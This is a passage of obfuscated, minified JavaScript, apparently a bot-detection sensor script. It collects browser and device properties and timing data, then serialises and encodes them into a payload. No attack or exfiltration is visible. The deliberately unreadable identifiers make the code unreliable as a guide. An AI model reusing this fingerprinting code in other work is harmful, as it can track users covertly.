jB()[tE(SE)],zE([],[][[]]))?jB()[tE(Z1)](ZO,CR,DJV,wd(wd(HC))):jB()[tE(Sl)](nB,jl,UU,wd(wd(Yl)))]),sl.pop(),bFV;}}else if(wMP){if(Kj(this[ZN()[Xh(pB)](DX,wd(HC),mz,f6V)],UsP[jB()[tE(fS)](kY,Ep,hU,Fh)])){var MUV;return MUV=mFV(UsP[jB()[tE(fS)].apply(null,[Cv,Ep,hU,Jl])],wd(Yl)),sl.pop(),MUV;}}else{if(wd(RMP))throw new (QQ[D9(typeof ZN()[Xh(Cv)],zE('',[][[]]))?ZN()[Xh(J5)](J7,GX,Uq,xsV):ZN()[Xh(s2)](q6V,wd([]),wd([]),VB)])(rh()[kz(Zm)].apply(null,[Um,tcV,Cv]));if(Kj(this[ZN()[Xh(pB)].apply(null,[DX,tj,Yl,f6V])],UsP[LB(typeof jB()[tE(kB)],zE('',[][[]]))?jB()[tE(Z1)].apply(null,[wd(wd(HC)),kLV,GF,L7]):jB()[tE(Sl)](RB,jl,UU,HC)])){var jcP;return jcP=mFV(UsP[D9(typeof jB()[tE(vx)],'undefined')?jB()[tE(Sl)].apply(null,[Pl,jl,UU,wd(wd(HC))]):jB()[tE(Z1)].call(null,mz,rMV,XLV,nB)]),sl.pop(),jcP;}}}}sl.pop();},LB(typeof M7()[OY(L3)],'undefined')?M7()[OY(L3)](WU,m5,jO,WKV):M7()[OY(Bd)].apply(null,[A6V,w9,pB,[rKV,mC]]),function tSV(AsP,AFV){sl.push(ZG);for(var X8P=c2(this[BN()[TC(Bh)].call(null,Ex,RB,sC,tS)][ZN()[Xh(Yl)](LG,O3,Rl,qIV)],HC);X0(X8P,Yl);--X8P){var nVP=this[BN()[TC(Bh)].call(null,Ex,J5,sC,tS)][X8P];if(qY(nVP[LB(typeof Rq()[I2(CT)],zE('',[][[]]))?Rq()[I2(hB)].call(null,FVV,M3,Ht,VE):Rq()[I2(M3)](qS,TbV,Zm,M3)],this[ZN()[Xh(pB)].call(null,DX,L3,B5,ZAV)])&&CUV.call(nVP,jB()[tE(Sl)](Bh,jl,mW,lm))&&Kj(this[ZN()[Xh(pB)](DX,wd({}),V0,ZAV)],nVP[D9(typeof jB()[tE(AY)],zE([],[][[]]))?jB()[tE(Sl)](GX,jl,mW,Id):jB()[tE(Z1)].apply(null,[Bl,dS,Qr,kt])])){var XHP=nVP;break;}}XHP&&(LB(PO()[PG(Zm)](SN,gAV,L7),AsP)||LB(PO()[PG(kt)](lk,hKV,wd(Yl)),AsP))&&qY(XHP[Rq()[I2(M3)](qS,TbV,gB,tT)],AFV)&&qY(AFV,XHP[jB()[tE(Sl)](wd(wd(Yl)),jl,mW,N0)])&&(XHP=null);var VIP=XHP?XHP[D9(typeof jB()[tE(Xr)],zE([],[][[]]))?jB()[tE(A3)](wd(HC),pO,zLV,PN):jB()[tE(Z1)](x3,bp,fv,YG)]:{};VIP[D9(typeof PO()[PG(CO)],zE([],[][[]]))?PO()[PG(A3)].call(null,CU,FB,AY):PO()[PG(lm)](bF,Ql,vG)]=AsP;VIP[rh()[kz(M3)](vT,EDV,mw)]=AFV;var FMP;return FMP=XHP?(this[BN()[TC(lm)](vN,Id,w9,qKV)]=WG()[kn(w9)](dl,A3,lU,N0,wd(wd([])),g8V),this[WG()[kn(w9)].call(null,LT,VE,lU,N0,PN,g8V)]=XHP[jB()[tE(Sl)].apply(null,[CO,jl,mW,H0])],k8P):this[rh()[kz(kt)](Lr,LPV,HX)](VIP),sl.pop(),FMP;},rh()[kz(kt)].apply(null,[Lr,sg,Ql]),function RSV(FUV,qLP){sl.push(ZKV);if(LB(jB()[tE(hz)].call(null,Fr,SY,BMV,Z1),FUV[PO()[PG(A3)](CU,Xd,wd(HC))]))throw FUV[rh()[kz(M3)](vT,rU,Dw)];LB(PO()[PG(Zm)](SN,gX,hC),FUV[D9(typeof PO()[PG(Bl)],zE('',[][[]]))?PO()[PG(A3)](CU,Xd,M1):PO()[PG(lm)].apply(null,[cC,BE,H0])])||LB(D9(typeof PO()[PG(kB)],zE([],[][[]]))?PO()[PG(kt)](lk,dLV,Sl):PO()[PG(lm)](Zm,mz,qW),FUV[PO()[PG(A3)](CU,Xd,Ax)])?this[D9(typeof WG()[kn(J5)],zE([],[][[]]))?WG()[kn(w9)].call(null,PN,CU,lU,N0,Zm,l6V):WG()[kn(mC)].apply(null,[PB,gB,jF,Hw,wd(wd([])),XDV])]=FUV[LB(typeof rh()[kz(f7)],zE([],[][[]]))?rh()[kz(N0)].call(null,GMV,RS,mw):rh()[kz(M3)].apply(null,[vT,rU,J5])]:LB(ZN()[Xh(JG)](Yl,wd([]),tT,bz),FUV[PO()[PG(A3)].call(null,CU,Xd,Fh)])?(this[D9(typeof Rq()[I2(Tm)],zE([],[][[]]))?Rq()[I2(Fr)].call(null,B5,MIV,M3,wd(HC)):Rq()[I2(hB)].apply(null,[LZ,Lw,PB,wd(wd({}))])]=this[D9(typeof rh()[kz(D2)],'undefined')?rh()[kz(M3)](vT,rU,Uq):rh()[kz(N0)](rt,GKV,vm)]=FUV[rh()[kz(M3)](vT,rU,vX)],this[BN()[TC(lm)](Tg,J5,w9,qKV)]=D9(typeof ZN()[Xh(H0)],'undefined')?ZN()[Xh(JG)].apply(null,[Yl,CU,Um,bz]):ZN()[Xh(s2)].apply(null,[U6V,wd(wd([])),wd(wd(Yl)),YS]),this[WG()[kn(w9)].call(null,lm,wd(wd([])),lU,N0,AY,l6V)]=jB()[tE(vl)].call(null,SE,MX,gl,wd(Yl))):LB(PO()[PG(Ql)].apply(null,[CO,Zx,H0]),FUV[LB(typeof PO()[PG(mg)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[rIV,rKV,CO]):PO()[PG(A3)].call(null,CU,Xd,Bd)])&&qLP&&(this[WG()[kn(w9)].call(null,SN,wd(wd(Yl)),lU,N0,wd(wd({})),l6V)]=qLP);var gFV;return sl.pop(),gFV=k8P,gFV;},rh()[kz(z2)](Uq,nJV,Uf),function rMP(VDP){sl.push(DDV);for(var xMP=c2(this[BN()[TC(Bh)](Z8V,A0,sC,tS)][ZN()[Xh(Yl)](LG,nB,wd(HC),ZR)],HC);X0(xMP,Yl);--xMP){var sUV=this[D9(typeof BN()[TC(mC)],'undefined')?BN()[TC(Bh)].call(null,Z8V,tj,sC,tS):BN()[TC(mz)](EX,V0,VAV,IY)][xMP];if(LB(sUV[D9(typeof jB()[tE(hE)],'undefined')?jB()[tE(Sl)].apply(null,[A0,jl,bp,Jl]):jB()[tE(Z1)](wd([]),Uf,XIV,M1)],VDP)){var HVP;return this[rh()[kz(kt)](Lr,fMV,Ax)](sUV[jB()[tE(A3)](M3,pO,qLV,HX)],sUV[ZN()[Xh(ZO)].call(null,bX,wd({}),N1,FDV)]),sl.pop(),SRV(sUV),HVP=k8P,HVP;}}sl.pop();},jB()[tE(Ql)](wd(Yl),SN,cIV,qW),function WLP(pAP){sl.push(xT);for(var E6P=c2(this[BN()[TC(Bh)](XPV,HX,sC,tS)][ZN()[Xh(Yl)](LG,Dn,Jm,vcV)],HC);X0(E6P,Yl);--E6P){var ETV=this[BN()[TC(Bh)].call(null,XPV,Fh,sC,tS)][E6P];if(LB(ETV[LB(typeof Rq()[I2(vl)],'undefined')?Rq()[I2(hB)](NX,Fr,sC,w9):Rq()[I2(M3)](qS,qz,vX,CO)],pAP)){var G8P=ETV[jB()[tE(A3)].call(null,DO,pO,d5,wd(wd(Yl)))];if(LB(D9(typeof jB()[tE(vm)],zE('',[][[]]))?jB()[tE(hz)](A0,SY,pj,HX):jB()[tE(Z1)](w9,TU,kX,w5),G8P[PO()[PG(A3)](CU,P0,mz)])){var T8P=G8P[rh()[kz(M3)](vT,lKV,wd(Yl))];SRV(ETV);}var kLP;return sl.pop(),kLP=T8P,kLP;}}throw new (QQ[ZN()[Xh(J5)].call(null,J7,mz,wd(wd(Yl)),KC)])(I0()[WO(Bd)].apply(null,[mw,wHV,J5,wd([]),N1]));},jB()[tE(M3)].apply(null,[hz,fz,fAV,jO]),function gsP(QHP,wHP,kMP){sl.push(lk);this[ZN()[Xh(mw)](fS,Zm,YG,OT)]=TY(RV,[ZN()[Xh(M3)].call(null,pO,N1,V0,YcV),fHP(QHP),PO()[PG(JG)](D2,JX,H0),wHP,rh()[kz(Tm)](w5,qf,YG),kMP]);LB(WG()[kn(w9)].apply(null,[mg,JG,lU,N0,GX,fY]),this[BN()[TC(lm)](Z8V,ZO,w9,qKV)])&&(this[D9(typeof rh()[kz(Cx)],zE('',[][[]]))?rh()[kz(M3)].call(null,vT,ZAV,V0):rh()[kz(N0)].call(null,AIV,JLV,SN)]=f6P);var QDP;return sl.pop(),QDP=k8P,QDP;}]);var vLP;return sl.pop(),vLP=WMP,vLP;};var S8P=function(){var jHP=Yl;if(rPP)jHP|=kO[g0];if(N8P)jHP|=mC;if(wDP)jHP|=N0;if(vAP)jHP|=Bd;return jHP;};var n8P=function(RFV){sl.push(xMV);var O8P=US(arguments[ZN()[Xh(Yl)](LG,tT,Bh,s4V)],kO[g0])&&D9(arguments[HC],undefined)?arguments[HC]:wd(wd([]));if(D9(typeof RFV,BN()[TC(s2)](wbV,SN,w9,Zw))){var tVP;return tVP=TY(RV,[ZN()[Xh(UDV)].apply(null,[PB,wd(wd({})),vm,Sq]),Yl,D9(typeof Rq()[I2(kt)],zE([],[][[]]))?Rq()[I2(vv)](kY,W0,pX,cC):Rq()[I2(hB)](gJV,EX,Um,HX),rh()[kz(GJV)].apply(null,[Ax,VLV,Z1])]),sl.pop(),tVP;}var QcP=Yl;var vFV=rh()[kz(GJV)](Ax,VLV,N0);if(O8P&&D9(XsP,Rq()[I2(mz)].call(null,QO,VA,qW,PB))){if(D9(RFV,XsP)){QcP=kO[g0];vFV=XsP;}}if(O8P){XsP=RFV;}var ZHP;return ZHP=TY(RV,[ZN()[Xh(UDV)].call(null,PB,wd(wd(HC)),Yl,Sq),QcP,Rq()[I2(vv)](kY,W0,Bl,kY),vFV]),sl.pop(),ZHP;};var bJP=function(PJP,zSV){sl.push(Rx);I8P(bh()[wG(H0)](WsV,GS,mz,Cv));var T6P=Yl;var GJP={};try{var nJP=sl.length;var APP=wd([]);T6P=wY();var qVP=c2(wY(),QQ[jB()[tE(w9)](w9,LG,ZIV,Fr)].bmak[jB()[tE(f7)](J5,w9,fN,Rl)]);var BFV=QQ[LB(typeof jB()[tE(fd)],zE([],[][[]]))?jB()[tE(Z1)](SN,JAV,hm,A3):jB()[tE(w9)](g0,LG,ZIV,PN)][WG()[kn(Um)].apply(null,[PB,Ql,xIV,LT,O3,KT])]?PO()[PG(WAV)].apply(null,[lm,Gp,Bh]):jB()[tE(fcV)].apply(null,[w9,cC,Il,HX]);var p8P=QQ[jB()[tE(w9)](Ql,LG,ZIV,PN)][M7()[OY(g2)].apply(null,[KT,Dn,Tm,N0])]?rh()[kz(GS)](Yv,N9,wd(wd(HC))):bh()[wG(hz)].call(null,b4V,fY,w9,Ql);var MLP=QQ[jB()[tE(w9)](jO,LG,ZIV,kB)][rh()[kz(f7)].apply(null,[hz,FO,w5])]?Rq()[I2(mx)](zU,KG,HX,kB):bh()[wG(Um)].apply(null,[Pn,jY,mz,w9]);var M6P=Rq()[I2(mz)](QO,Bm,kY,fS)[M7()[OY(N0)](Ev,w9,RB,Fx)](BFV,BN()[TC(LG)](PKV,RB,HC,VB))[M7()[OY(N0)].apply(null,[Ev,w9,Uq,Fx])](p8P,BN()[TC(LG)].apply(null,[PKV,LT,HC,VB]))[M7()[OY(N0)].call(null,Ev,w9,EE,Fx)](MLP);var ZPP=YXV();var dAP=QQ[rh()[kz(jO)](Pl,T8,HX)][jB()[tE(J7)](Dn,Jv,wPV,DO)][jB()[tE(hE)].apply(null,[kt,jO,Yh,Ht])](new (QQ[jB()[tE(Fh)](EE,s2,k1,wd({}))])(rh()[kz(fcV)].apply(null,[Tm,Zd,YG]),n5()[Ck(sC)].call(null,vAV,PN,HC,tT)),Rq()[I2(mz)](QO,Bm,Jl,M1));var F8P=Rq()[I2(mz)].apply(null,[QO,Bm,wd([]),Fh])[M7()[OY(N0)](Ev,w9,Jm,Fx)](KkV,BN()[TC(LG)](PKV,DO,HC,VB))[M7()[OY(N0)].apply(null,[Ev,w9,HC,Fx])](AAP);if(wd(XcP[n5()[Ck(Um)].apply(null,[wPV,QE,Ax,M1])])&&(LB(YnV,wd(K8))||X0(AAP,kO[Z1]))){XcP=QQ[D9(typeof Rq()[I2(g0)],'undefined')?Rq()[I2(L3)].call(null,PE,pG,wd(wd([])),Cv):Rq()[I2(hB)](HLV,LG,Rl,wd(Yl))][D9(typeof ZN()[Xh(hE)],zE([],[][[]]))?ZN()[Xh(Dn)].call(null,ll,mB,wd(HC),IN):ZN()[Xh(s2)](lR,hC,wd(Yl),lsV)](XcP,IdV(),TY(RV,[n5()[Ck(Um)](wPV,QE,Ax,vl),wd(wd([]))]));}var r6P=XjV(),dTV=QWV(r6P,N0),OTV=dTV[Yl],SUV=dTV[HC],gSV=dTV[xJ[rh()[kz(L7)](HC,xE,wd(wd([])))]()],O6P=dTV[s2];var IJP=qnV(),TSV=QWV(IJP,N0),dRV=TSV[Yl],CAP=TSV[HC],FLP=TSV[mC],SDP=TSV[s2];var W8P=gwV(),WIP=QWV(W8P,w9),PRV=WIP[kO[Z1]],FFV=WIP[HC],UTV=WIP[mC],bMP=WIP[s2],PUV=WIP[xJ[LB(typeof rh()[kz(L7)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[VW,kk,wd(wd(HC))]):rh()[kz(kX)](gR,Wx,Bd)]()],lIP=WIP[mz];M0V();var qAP=zE(zE(zE(zE(zE(OTV,SUV),U6P),KPP),gSV),O6P);var t8P=PO()[PG(Fx)](Pl,Cg,CO);var bAP=kdV(QQ[jB()[tE(w9)].call(null,qW,LG,ZIV,wd(wd({})))].bmak[LB(typeof jB()[tE(Yl)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[M1,kF,A6V,Fh]):jB()[tE(f7)](Um,w9,fN,MS)]);var xJP=c2(wY(),QQ[jB()[tE(w9)](B5,LG,ZIV,N1)].bmak[jB()[tE(f7)](Sl,w9,fN,LT)]);var UJP=QQ[Rq()[I2(Bd)](ZG,KC,Yl,Fh)](jp(TAP,w9),xJ[rh()[kz(Qh)](kX,Kz,wd(Yl))]());var sMP=BdV(vJ,[]);var jAP=wY();var LDP=(D9(typeof Rq()[I2(l9)],zE('',[][[]]))?Rq()[I2(mz)](QO,Bm,Cv,L3):Rq()[I2(hB)].apply(null,[MAV,IY,wd(HC),wd(HC)]))[M7()[OY(N0)](Ev,w9,vm,Fx)](AAV(XcP[PO()[PG(A0)].call(null,L3,Sd,s2)]));var vUV=SdV();var hLP=n8P(vUV,YnV);if(QQ[jB()[tE(w9)].apply(null,[Bd,LG,ZIV,w9])].bmak[PO()[PG(b6V)].call(null,Zm,Nb,mg)]){cJP();LIP();CTV=SF(hV,[]);rVP=SF(FD,[]);YHP=SF(sM,[]);GHP=SF(V8,[]);}var VHP=ZTV();var V8P=DqV()(TY(RV,[jB()[tE(rt)].apply(null,[Dn,qW,zp,wd(wd(Yl))]),QQ[jB()[tE(w9)](tT,LG,ZIV,cC)].bmak[jB()[tE(f7)].call(null,vl,w9,fN,wd({}))],rh()[kz(rt)](GJV,Rz,kX),BdV(vD,[VHP]),M7()[OY(vl)](FC,lm,mz,Dw),FFV,bh()[wG(kB)].apply(null,[Pn,qKV,w9,sC]),qAP,D9(typeof ZN()[Xh(Rl)],zE([],[][[]]))?ZN()[Xh(DZ)].call(null,rKV,jr,w5,q9):ZN()[Xh(s2)](hMV,Cv,lm,CO),qVP]));OFV=AM(qVP,V8P,AAP,qAP);var NPP=c2(wY(),jAP);var dcP=[TY(RV,[ZN()[Xh(Sx)].call(null,l9,CU,PB,NJ),zE(OTV,HC)]),TY(RV,[rh()[kz(VU)](ZG,T2,JG),zE(SUV,A3)]),TY(RV,[BN()[TC(fS)].call(null,Pn,jr,N0,mbV),zE(gSV,A3)]),TY(RV,[n5()[Ck(kB)](b4V,vX,N0,DO),U6P]),TY(RV,[ZN()[Xh(jsV)].apply(null,[Zm,Jm,g2,Ap]),KPP]),TY(RV,[Rq()[I2(bX)](f7,GB,AY,Bd),O6P]),TY(RV,[Rq()[I2(Gv)](RB,Mm,Id,HC),qAP]),TY(RV,[jB()[tE(VU)](wd(Yl),DDV,p6V,fS),qVP]),TY(RV,[I0()[WO(hz)](Ql,Vk,mC,SN,mz),B8P]),TY(RV,[LB(typeof jB()[tE(SE)],'undefined')?jB()[tE(Z1)].call(null,A0,OsV,LMV,mg):jB()[tE(DX)].apply(null,[x3,EE,zh,LT]),QQ[jB()[tE(w9)](Cv,LG,ZIV,ZO)].bmak[jB()[tE(f7)](gB,w9,fN,wd(Yl))]]),TY(RV,[jB()[tE(Yv)](mw,jsV,YN,mC),XcP[rh()[kz(Jl)](ZO,lz,Z1)]]),TY(RV,[BN()[TC(Sl)].apply(null,[b4V,kB,s2,EDV]),TAP]),TY(RV,[jB()[tE(Gt)].apply(null,[PB,Sx,PLV,wd(wd({}))]),dRV]),TY(RV,[M7()[OY(Ql)](FC,mC,LG,KAV),CAP]),TY(RV,[jB()[tE(CT)](pX,Dr,qd,vl),UJP]),TY(RV,[ZN()[Xh(zU)](g0,wd(wd([])),B5,Iz),SDP]),TY(RV,[ZN()[Xh(YY)](tT,CO,Bh,vn),FLP]),TY(RV,[LB(typeof rh()[kz(Zm)],'undefined')?rh()[kz(N0)](l8V,Ez,wd(wd([]))):rh()[kz(DX)].apply(null,[Jm,B0,Jm]),xJP]),TY(RV,[ZN()[Xh(AF)](mC,vl,Ht,gz),pYV]),TY(RV,[Rq()[I2(Fr)](B5,QB,pX,wd(wd(Yl))),XcP[n5()[Ck(hz)].apply(null,[rK,dB,N0,pX])]]),TY(RV,[jB()[tE(ZG)](B5,A3,Rd,dl),XcP[Rq()[I2(gZ)](DDV,Rd,Bl,HX)]]),TY(RV,[ZN()[Xh(AX)].call(null,AY,mC,g2,SAV),sMP]),TY(RV,[PO()[PG(JsV)].apply(null,[gZ,BO,mC]),t8P]),TY(RV,[rh()[kz(Yv)](pO,c0,vm),bAP[Yl]]),TY(RV,[rh()[kz(Gt)].apply(null,[Gv,Yd,Um]),bAP[HC]]),TY(RV,[PO()[PG(UDV)](O3,AC,kX),HEV(dP,[])]),TY(RV,[PO()[PG(DZ)].apply(null,[N1,CN,Ax]),IzV()]),TY(RV,[BN()[TC(A3)](p6V,AY,s2,qPV),Rq()[I2(mz)](QO,Bm,N1,fS)]),TY(RV,[jB()[tE(QO)](vG,GX,WB,s2),(LB(typeof Rq()[I2(B5)],zE([],[][[]]))?Rq()[I2(hB)].call(null,zKV,Pj,AY,Bd):Rq()[I2(mz)].apply(null,[QO,Bm,Qh,B5]))[M7()[OY(N0)](Ev,w9,qW,Fx)](OFV,BN()[TC(LG)](PKV,Bh,HC,VB))[M7()[OY(N0)](Ev,w9,vl,Fx)](NPP,BN()[TC(LG)](PKV,mz,HC,VB))[M7()[OY(N0)](Ev,w9,Bl,Fx)](HgV)]),TY(RV,[BN()[TC(AY)](Ap,Uq,s2,U5),CTV])];if(QQ[I0()[WO(sC)](Fr,Ap,Bh,JG,cAV)]){dcP[D9(typeof ZN()[Xh(jr)],zE([],[][[]]))?ZN()[Xh(mC)](Gt,CO,mz,Mz):ZN()[Xh(s2)].call(null,CLV,CU,wd(wd(Yl)),Bf)](TY(RV,[ZN()[Xh(VB)](Id,cC,PN,fB),QQ[I0()[WO(sC)].apply(null,[x3,Ap,Bh,wd(wd(Yl)),cAV])][ZN()[Xh(O3)](fz,x3,Ht,Sp)](J8P)||Rq()[I2(mz)](QO,Bm,sC,vX)]));}if(wd(lLP)&&(LB(YnV,wd(K8))||US(AAP,Yl))){VSV();lLP=wd(ZQ);}var GPP=NLP();var DHP=NMP();var fUV,JSV,ZAP;if(YJP){fUV=[][M7()[OY(N0)](Ev,w9,cC,Fx)](mHP)[M7()[OY(N0)].apply(null,[Ev,w9,L7,Fx])]([TY(RV,[jB()[tE(WAV)](N0,zU,qC,A3),LLP]),TY(RV,[D9(typeof Rq()[I2(vv)],'undefined')?Rq()[I2(GJV)](L7,p3,N0,UE):Rq()[I2(hB)](RLV,f6V,kt,H0),Rq()[I2(mz)](QO,Bm,Z1,g0)])]);JSV=Rq()[I2(mz)](QO,Bm,wd({}),Ax)[M7()[OY(N0)](Ev,w9,w9,Fx)](BHP,D9(typeof BN()[TC(vl)],'undefined')?BN()[TC(LG)](PKV,HX,HC,VB):BN()[TC(mz)].apply(null,[A0,mC,KIV,jsV]))[D9(typeof M7()[OY(Ax)],zE([],[][[]]))?M7()[OY(N0)](Ev,w9,Id,Fx):M7()[OY(L3)].call(null,pj,DZ,Um,R8V)](GRV,BN()[TC(LG)].call(null,PKV,Jl,HC,VB))[M7()[OY(N0)](Ev,w9,nB,Fx)](cIP,BN()[TC(LG)].apply(null,[PKV,x3,HC,VB]))[M7()[OY(N0)].call(null,Ev,w9,Jl,Fx)](sLP,D9(typeof jB()[tE(f7)],zE('',[][[]]))?jB()[tE(Fx)].call(null,RB,UDV,I1,pB):jB()[tE(Z1)](EE,zF,EX,hC))[M7()[OY(N0)].call(null,Ev,w9,LT,Fx)](rVP,BN()[TC(LG)](PKV,kt,HC,VB))[M7()[OY(N0)].apply(null,[Ev,w9,LT,Fx])](YHP);ZAP=Rq()[I2(mz)].call(null,QO,Bm,wd(wd(Yl)),wd([]))[M7()[OY(N0)](Ev,w9,dl,Fx)](NDP,LB(typeof PO()[PG(vl)],zE([],[][[]]))?PO()[PG(lm)](w6V,x6V,wd(HC)):PO()[PG(Sx)](mx,Xm,L7))[M7()[OY(N0)].apply(null,[Ev,w9,Tm,Fx])](GHP,BN()[TC(LG)](PKV,w5,HC,VB));}GJP=TY(RV,[ZN()[Xh(MX)].call(null,Bh,RB,Sl,p1),JkV,jB()[tE(b6V)](hB,hz,hN,wd(HC)),XcP[PO()[PG(A0)](L3,Sd,wd([]))],LB(typeof Rq()[I2(Ql)],zE('',[][[]]))?Rq()[I2(hB)](d8V,N0,SN,PB):Rq()[I2(GS)](HX,L1,VE,Ax),LDP,ZN()[Xh(jj)](Ql,wd(wd(HC)),LG,bG),V8P,PO()[PG(jsV)](ZG,V3,Id),VHP,jB()[tE(JsV)].call(null,HC,dl,JJV,wd(wd([]))),M6P,ZN()[Xh(bf)].call(null,Uq,O3,z2,W1),ZPP,PO()[PG(zU)](b6V,YE,Bl),LpV,jB()[tE(UDV)](wd(wd({})),VU,MB,pB),s8P,rh()[kz(CT)](DO,k1,wd(wd(HC))),F8P,jB()[tE(DZ)].apply(null,[wd(wd({})),mB,Vn,PN]),PRV,rh()[kz(ZG)].apply(null,[mz,X9,MS]),pPP,n5()[Ck(w5)](FC,dh,s2,vG),FFV,M7()[OY(M3)].apply(null,[b4V,s2,Z1,Lt]),SIP,Rq()[I2(f7)](VB,kJ,Uf,wd(HC)),dAP,Rq()[I2(fcV)](ZO,fN,RB,hC),bMP,n5()[Ck(fS)](FC,Jl,s2,Dn),dcP,rh()[kz(QO)](JsV,NK,wd(wd(HC))),URV,LB(typeof ZN()[Xh(SN)],zE([],[][[]]))?ZN()[Xh(s2)](Yl,wd({}),wd(wd([])),WPV):ZN()[Xh(qS)](DDV,wd({}),Ql,Jn),UTV,ZN()[Xh(Br)].apply(null,[RB,A3,Ql,pz]),DHP,ZN()[Xh(Zw)](gR,mC,wd(HC),zN),cFV,LB(typeof rh()[kz(vG)],'undefined')?rh()[kz(N0)].call(null,QF,AbV,Dw):rh()[kz(WAV)](Fx,G1,gB),fUV,I0()[WO(Um)](cC,Zl,s2,cC,PB),JSV,ZN()[Xh(pO)].apply(null,[Bd,B5,Bd,DE]),ZAP,PO()[PG(YY)](g2,Nh,w5),JDP,rh()[kz(Fx)].apply(null,[M3,xB,wd(wd([]))]),PUV,M7()[OY(hE)].call(null,Vk,mC,mB,qS),lIP,ZN()[Xh(fz)].apply(null,[GX,pB,L7,B9]),sSV,I0()[WO(kB)](vG,wPV,s2,pB,GX),YRV,BN()[TC(g2)].apply(null,[Ap,mg,s2,lm]),UZV,ZN()[Xh(rKV)](gZ,wd(wd(HC)),ZO,c1),xDP,ZN()[Xh(d4V)].apply(null,[rG,wd(wd([])),N0,Yh]),wsP?HC:kO[Z1],LB(typeof ZN()[Xh(N1)],zE('',[][[]]))?ZN()[Xh(s2)].call(null,McV,A3,GX,GbV):ZN()[Xh(UDV)].call(null,PB,z2,wd(Yl),dN),hLP[D9(typeof ZN()[Xh(l9)],zE('',[][[]]))?ZN()[Xh(UDV)](PB,tT,Qh,dN):ZN()[Xh(s2)](QLV,A3,CO,mO)],Rq()[I2(vv)](kY,Wd,mg,wd({})),hLP[Rq()[I2(vv)](kY,Wd,vX,wd(wd(HC)))]]);if((UnV()||mxV())&&wd(TnV)){GJP[n5()[Ck(w5)](FC,dh,s2,Rl)]=Rq()[I2(mz)](QO,Bm,N0,wd(wd({})));}if(YJP){GJP[D9(typeof BN()[TC(w5)],'undefined')?BN()[TC(vl)].call(null,Ap,jO,N0,g8V):BN()[TC(mz)].apply(null,[Ep,qW,g0,JIV])]=GUV;GJP[M7()[OY(Fh)](Ap,N0,mg,A3)]=LJP;GJP[n5()[Ck(Sl)](Ap,m3,N0,SN)]=EDP;GJP[rh()[kz(b6V)].call(null,vl,qC,mB)]=QLP;GJP[Rq()[I2(rt)](rt,PT,kt,wd(wd({})))]=cVP;GJP[rh()[kz(JsV)](WAV,Wl,SN)]=DMP;GJP[LB(typeof Rq()[I2(Zm)],zE('',[][[]]))?Rq()[I2(hB)](CLV,BR,kY,Jm):Rq()[I2(VU)](ll,z0,z2,wd(wd({})))]=EVP;GJP[I0()[WO(w5)].apply(null,[g0,Ap,N0,JG,VB])]=RcP;}if(lVP){GJP[ZN()[Xh(DDV)](lN,vX,Bd,Pd)]=rh()[kz(w9)](gZ,L2,Ht);}else{GJP[ZN()[Xh(gR)].call(null,jl,pX,sC,zp)]=GPP;}}catch(R8P){sl.splice(c2(nJP,HC),Infinity,Rx);var gDP=Rq()[I2(mz)](QO,Bm,w5,wd(Yl));try{if(R8P[I0()[WO(LG)](Tm,Ap,mz,Uq,Qr)]&&v5(typeof R8P[I0()[WO(LG)](Dw,Ap,mz,mg,Qr)],BN()[TC(s2)](Ap,kt,w9,Zw))){gDP=R8P[LB(typeof I0()[WO(mB)],'undefined')?I0()[WO(vm)](hB,bU,psV,hE,Og):I0()[WO(LG)].call(null,pX,Ap,mz,LT,Qr)];}else if(LB(typeof R8P,BN()[TC(s2)].apply(null,[Ap,O3,w9,Zw]))){gDP=R8P;}else if(r8V(R8P,QQ[ZN()[Xh(J5)](J7,hz,Rl,GE)])&&v5(typeof R8P[ZN()[Xh(pX)](Qh,wd(Yl),Tm,r0)],BN()[TC(s2)](Ap,tj,w9,Zw))){gDP=R8P[ZN()[Xh(pX)].apply(null,[Qh,wd(wd({})),Cv,r0])];}gDP=c6V(n8,[gDP]);I8P(PO()[PG(AF)](ZO,Gn,SN)[M7()[OY(N0)].call(null,Ev,w9,PB,Fx)](gDP));GJP=TY(RV,[PO()[PG(jsV)](ZG,V3,pB),DEV(),jB()[tE(Sx)].apply(null,[wd(HC),Jm,ZE,wd(wd(HC))]),gDP]);}catch(dVP){sl.splice(c2(nJP,HC),Infinity,Rx);if(dVP[I0()[WO(LG)](sC,Ap,mz,wd(Yl),Qr)]&&v5(typeof dVP[I0()[WO(LG)](L3,Ap,mz,Dw,Qr)],BN()[TC(s2)](Ap,ll,w9,Zw))){gDP=dVP[I0()[WO(LG)].apply(null,[Rl,Ap,mz,Uf,Qr])];}else if(LB(typeof dVP,BN()[TC(s2)](Ap,mg,w9,Zw))){gDP=dVP;}gDP=c6V(n8,[gDP]);I8P(jB()[tE(jsV)](nB,JG,Uz,wd(wd([])))[M7()[OY(N0)](Ev,w9,hz,Fx)](gDP));GJP[jB()[tE(Sx)].apply(null,[Qh,Jm,ZE,wd(Yl)])]=gDP;}}try{var JLP=sl.length;var cPP=wd([]);var ZUV=Yl;var fIP=PJP||NGV();if(LB(fIP[Yl],LGV)){var mSV=bh()[wG(w5)].apply(null,[z5,DDV,g2,A0]);GJP[jB()[tE(Sx)].call(null,wd({}),Jm,ZE,wd(Yl))]=mSV;}fjV=QQ[LB(typeof PO()[PG(EE)],zE([],[][[]]))?PO()[PG(lm)](UO,rS,wd(wd([]))):PO()[PG(DO)](jsV,An,wd(Yl))][WG()[kn(Ax)].call(null,SE,fS,RO,jO,Jv,Ap)](GJP);var qHP=wY();fjV=c6V(vK,[fjV,fIP[HC]]);qHP=c2(wY(),qHP);var pLP=wY();fjV=dlV(fjV,fIP[Yl]);pLP=c2(wY(),pLP);var nHP=(D9(typeof Rq()[I2(Jm)],zE('',[][[]]))?Rq()[I2(mz)](QO,Bm,VE,SN):Rq()[I2(hB)](sC,nT,GX,Jm))[M7()[OY(N0)](Ev,w9,jr,Fx)](c2(wY(),T6P),BN()[TC(LG)].call(null,PKV,hC,HC,VB))[M7()[OY(N0)](Ev,w9,Uf,Fx)](ALP,LB(typeof BN()[TC(g2)],zE([],[][[]]))?BN()[TC(mz)](ScV,HX,qw,Wp):BN()[TC(LG)].call(null,PKV,N1,HC,VB))[M7()[OY(N0)](Ev,w9,kX,Fx)](ZUV,BN()[TC(LG)].call(null,PKV,ZO,HC,VB))[M7()[OY(N0)](Ev,w9,J5,Fx)](qHP,BN()[TC(LG)].apply(null,[PKV,L7,HC,VB]))[M7()[OY(N0)](Ev,w9,CU,Fx)](pLP,BN()[TC(LG)].call(null,PKV,mC,HC,VB))[LB(typeof 